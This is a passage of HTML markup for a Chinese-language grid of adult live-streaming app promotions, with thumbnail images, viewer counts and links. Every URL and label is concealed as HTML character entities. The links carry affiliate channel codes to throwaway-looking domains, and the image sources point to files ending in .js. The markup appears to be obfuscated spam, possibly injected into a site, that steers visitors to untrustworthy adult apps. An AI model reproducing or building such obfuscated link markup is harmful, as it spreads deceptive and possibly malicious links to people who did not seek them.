								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#52;&#97;&#102;&#48;&#57;&#54;&#51;&#54;&#53;&#100;&#48;&#55;&#52;&#55;&#52;&#55;&#102;&#49;&#53;&#56;&#49;&#54;&#53;&#55;&#97;&#57;&#102;&#51;&#48;&#56;&#57;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20061;&#29392;&#30452;&#25773;</div>
							</a>
														<a i="2872"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#109;&#112;&#102;&#50;&#55;&#57;&#121;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#49;&#47;&#51;&#57;&#102;&#50;&#57;&#97;&#50;&#49;&#101;&#97;&#99;&#53;&#51;&#50;&#97;&#54;&#53;&#48;&#49;&#51;&#99;&#101;&#52;&#52;&#53;&#50;&#49;&#52;&#56;&#49;&#54;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21517;&#27169;&#30452;&#25773;</div>
							</a>
														<a i="3537"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#118;&#110;&#121;&#111;&#118;&#115;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#52;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#51;&#47;&#99;&#52;&#99;&#48;&#52;&#99;&#53;&#99;&#102;&#100;&#101;&#56;&#100;&#100;&#102;&#54;&#102;&#51;&#100;&#53;&#53;&#49;&#100;&#55;&#54;&#99;&#48;&#53;&#52;&#56;&#49;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#34588;&#33216;&#30452;&#25773;</div>
							</a>
														<a i="3753"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#52;&#53;&#106;&#109;&#51;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#51;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#97;&#55;&#54;&#101;&#101;&#54;&#49;&#100;&#102;&#100;&#51;&#48;&#53;&#99;&#49;&#101;&#97;&#51;&#49;&#98;&#57;&#53;&#102;&#55;&#101;&#97;&#50;&#55;&#50;&#51;&#100;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40857;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3641"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#48;&#103;&#117;&#117;&#108;&#46;&#99;&#114;&#115;&#98;&#102;&#97;&#112;&#46;&#99;&#111;&#109;&#47;&#104;&#98;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#98;&#100;&#106;&#49;&#50;&#56;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#57;&#56;&#54;&#52;&#100;&#100;&#54;&#100;&#50;&#101;&#50;&#48;&#49;&#52;&#51;&#101;&#98;&#101;&#52;&#56;&#48;&#50;&#98;&#48;&#97;&#55;&#53;&#100;&#57;&#48;&#99;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33457;&#33502;&#30452;&#25773;</div>
							</a>
														<a i="3774"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#118;&#100;&#112;&#46;&#111;&#112;&#114;&#113;&#52;&#54;&#46;&#115;&#104;&#111;&#112;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#103;&#117;&#97;&#110;&#103;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#48;&#47;&#53;&#53;&#102;&#100;&#57;&#98;&#99;&#56;&#55;&#49;&#48;&#101;&#97;&#51;&#53;&#48;&#97;&#102;&#53;&#50;&#52;&#54;&#56;&#50;&#102;&#50;&#56;&#51;&#49;&#102;&#99;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22937;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3955"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#97;&#99;&#57;&#110;&#109;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#121;&#49;&#50;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#100;&#52;&#54;&#51;&#53;&#56;&#57;&#57;&#53;&#53;&#48;&#100;&#101;&#99;&#56;&#55;&#101;&#52;&#53;&#100;&#53;&#57;&#98;&#57;&#50;&#102;&#53;&#57;&#49;&#97;&#101;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22812;&#27442;&#30452;&#25773;</div>
							</a>
														<a i="3202"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#106;&#98;&#106;&#46;&#108;&#50;&#107;&#122;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#51;&#49;&#47;&#57;&#97;&#50;&#52;&#100;&#49;&#50;&#52;&#99;&#55;&#49;&#102;&#100;&#52;&#54;&#98;&#52;&#55;&#55;&#97;&#100;&#54;&#100;&#52;&#99;&#57;&#55;&#97;&#102;&#101;&#102;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20869;&#28085;&#30452;&#25773;</div>
							</a>
														<a i="3895"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#115;&#51;&#54;&#106;&#101;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#48;&#49;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#49;&#56;&#51;&#97;&#56;&#55;&#98;&#101;&#101;&#100;&#97;&#100;&#97;&#51;&#52;&#54;&#97;&#97;&#55;&#102;&#57;&#56;&#52;&#55;&#51;&#54;&#99;&#50;&#97;&#51;&#98;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#29577;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3958"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#55;&#112;&#53;&#111;&#117;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#113;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#110;&#49;&#54;&#51;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#99;&#99;&#101;&#53;&#57;&#97;&#48;&#55;&#100;&#53;&#98;&#56;&#101;&#98;&#51;&#98;&#51;&#50;&#54;&#56;&#97;&#101;&#52;&#56;&#56;&#52;&#53;&#101;&#55;&#49;&#50;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33395;&#22899;&#30452;&#25773;</div>
							</a>
														<a i="3983"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#56;&#57;&#105;&#109;&#99;&#111;&#106;&#100;&#53;&#56;&#106;&#46;&#104;&#115;&#120;&#49;&#115;&#110;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#55;&#114;&#51;&#121;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#98;&#54;&#52;&#97;&#49;&#101;&#52;&#102;&#98;&#51;&#51;&#55;&#52;&#56;&#55;&#54;&#55;&#97;&#57;&#55;&#98;&#101;&#52;&#49;&#99;&#54;&#53;&#98;&#50;&#102;&#97;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31881;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3764"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#53;&#56;&#56;&#54;&#46;&#107;&#109;&#104;&#109;&#111;&#113;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#88;&#83;&#52;&#51;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#49;&#56;&#47;&#51;&#54;&#99;&#101;&#50;&#97;&#56;&#49;&#102;&#55;&#97;&#101;&#101;&#53;&#55;&#56;&#101;&#56;&#55;&#55;&#56;&#102;&#97;&#54;&#99;&#48;&#102;&#101;&#100;&#97;&#51;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26447;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3944"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#108;&#49;&#107;&#116;&#117;&#48;&#113;&#104;&#106;&#46;&#121;&#101;&#97;&#114;&#119;&#46;&#99;&#111;&#109;&#47;&#56;&#54;&#56;&#56;&#116;&#103;&#51;&#50;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#117;&#49;&#50;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#53;&#47;&#97;&#98;&#50;&#50;&#98;&#52;&#101;&#52;&#102;&#50;&#102;&#97;&#99;&#56;&#101;&#51;&#100;&#98;&#53;&#102;&#99;&#51;&#101;&#100;&#102;&#53;&#102;&#55;&#55;&#50;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26143;&#29392;&#30452;&#25773;</div>
							</a>
														<a i="3888"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#51;&#116;&#55;&#109;&#54;&#99;&#106;&#105;&#101;&#46;&#101;&#102;&#102;&#101;&#99;&#116;&#115;&#99;&#46;&#99;&#111;&#109;&#47;&#56;&#56;&#53;&#54;&#116;&#103;&#50;&#49;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#104;&#101;&#49;&#49;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#57;&#47;&#48;&#57;&#55;&#53;&#51;&#97;&#102;&#102;&#102;&#49;&#102;&#54;&#57;&#49;&#57;&#55;&#57;&#57;&#97;&#57;&#97;&#52;&#56;&#98;&#100;&#102;&#97;&#51;&#98;&#55;&#49;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26143;&#27827;&#30452;&#25773;</div>
							</a>
														<a i="3632"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#48;&#56;&#53;&#48;&#49;&#46;&#116;&#111;&#112;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#48;&#51;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#53;&#47;&#55;&#54;&#98;&#56;&#49;&#51;&#102;&#101;&#55;&#55;&#102;&#57;&#52;&#49;&#57;&#54;&#101;&#100;&#98;&#49;&#52;&#56;&#99;&#48;&#97;&#52;&#102;&#54;&#101;&#54;&#54;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#35199;&#29916;&#30452;&#25773;</div>
							</a>
														<a i="3811"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#56;&#57;&#53;&#56;&#57;&#46;&#98;&#100;&#107;&#115;&#119;&#106;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#103;&#49;&#50;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#52;&#47;&#54;&#50;&#57;&#51;&#98;&#56;&#56;&#54;&#100;&#51;&#49;&#53;&#102;&#102;&#56;&#99;&#52;&#55;&#49;&#56;&#53;&#97;&#50;&#100;&#101;&#98;&#101;&#53;&#99;&#51;&#54;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31958;&#26524;&#30452;&#25773;</div>
							</a>
														<a i="3843"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#117;&#114;&#111;&#108;&#46;&#111;&#106;&#116;&#107;&#116;&#105;&#105;&#46;&#99;&#111;&#109;&#47;&#63;&#49;&#49;&#51;&#48;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#102;&#117;&#112;&#111;&#122;&#98;&#122;&#49;&#49;&#97;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#97;&#103;&#101;&#115;&#47;&#51;&#53;&#47;&#70;&#80;&#45;&#121;&#99;&#100;&#97;&#45;&#50;&#48;&#48;&#120;&#50;&#48;&#48;&#45;&#50;&#48;&#45;&#49;&#56;&#46;&#103;&#105;&#102;" alt="">
								<div class="kcatextmus">&#23500;&#23110;&#30452;&#25773;</div>
							</a>
														<a i="2877"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#51;&#107;&#102;&#118;&#121;&#46;&#104;&#98;&#97;&#108;&#103;&#100;&#46;&#99;&#111;&#109;&#47;&#104;&#103;&#47;&#104;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#100;&#106;&#49;&#48;&#49;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#56;&#48;&#49;&#102;&#53;&#48;&#97;&#56;&#101;&#98;&#50;&#100;&#57;&#55;&#50;&#50;&#49;&#54;&#54;&#53;&#50;&#97;&#52;&#54;&#100;&#53;&#98;&#102;&#101;&#49;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21518;&#23467;&#30452;&#25773;</div>
							</a>
														<a i="3057"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#108;&#50;&#56;&#48;&#113;&#46;&#121;&#117;&#110;&#120;&#105;&#97;&#110;&#103;&#102;&#97;&#110;&#115;&#104;&#101;&#110;&#103;&#46;&#99;&#111;&#109;&#47;&#49;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#54;&#49;&#52;&#100;&#57;&#55;&#99;&#52;&#98;&#49;&#57;&#99;&#49;&#100;&#54;&#100;&#53;&#49;&#97;&#53;&#54;&#54;&#97;&#102;&#53;&#49;&#98;&#56;&#52;&#98;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24651;&#20154;&#30452;&#25773;</div>
							</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/sp-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#30452;&#25773;&#19987;&#21306;</span>
							<span class="kcasub-tmus">Live Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    							<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#118;&#100;&#112;&#46;&#111;&#112;&#114;&#113;&#52;&#54;&#46;&#115;&#104;&#111;&#112;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#103;&#117;&#97;&#110;&#103;" i="3916"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#49;&#57;&#47;&#97;&#51;&#50;&#55;&#52;&#53;&#51;&#99;&#100;&#49;&#56;&#99;&#54;&#55;&#48;&#97;&#49;&#100;&#48;&#98;&#56;&#97;&#99;&#48;&#51;&#57;&#98;&#48;&#55;&#55;&#98;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">37092 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#22937;&#33394;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.wjswf.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.wjswf.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#106;&#98;&#106;&#46;&#108;&#50;&#107;&#122;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;" i="3200"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#50;&#47;&#98;&#49;&#56;&#99;&#53;&#56;&#57;&#57;&#51;&#51;&#98;&#50;&#98;&#53;&#54;&#53;&#97;&#53;&#99;&#48;&#99;&#57;&#98;&#53;&#102;&#101;&#98;&#101;&#57;&#49;&#100;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">35087 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#20869;&#28085;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.wjswf.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.wjswf.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#118;&#110;&#121;&#111;&#118;&#115;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#52;&#48;&#51;" i="3538"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#56;&#47;&#49;&#100;&#49;&#101;&#53;&#53;&#52;&#99;&#48;&#49;&#48;&#97;&#100;&#51;&#55;&#51;&#97;&#100;&#100;&#49;&#48;&#49;&#48;&#52;&#48;&#49;&#53;&#53;&#51;&#98;&#53;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">51813 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#34588;&#33216;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.wjswf.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.wjswf.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#109;&#112;&#102;&#50;&#55;&#57;&#121;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;" i="2874"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#50;&#55;&#47;&#97;&#54;&#49;&#101;&#101;&#97;&#100;&#53;&#53;&#49;&#56;&#102;&#100;&#53;&#98;&#55;&#101;&#48;&#97;&#101;&#51;&#98;&#98;&#56;&#53;&#57;&#54;&#97;&#53;&#100;&#98;&#99;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">62209 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#21517;&#27169;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
